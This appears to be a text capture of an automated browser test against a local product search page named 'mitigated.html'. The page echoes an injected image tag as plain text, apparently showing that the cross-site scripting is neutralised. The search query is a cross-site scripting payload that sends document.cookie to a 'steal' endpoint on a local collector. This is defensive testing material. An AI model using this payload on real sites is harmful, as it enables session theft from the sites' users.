 localhost:8000/mitigated.html#q=%20%20%20<img%20src%3Dx%20onerror%3D"fetch('http...
Chrome is being controlled by automated test software
Product Search
<img src=x onerror="fetch( Search
Showing results for: <img src=x onerror="fetch('http://127.0.0.1:9000/steal?c='+encodeURIComponent(document.cookie))">
0 products found.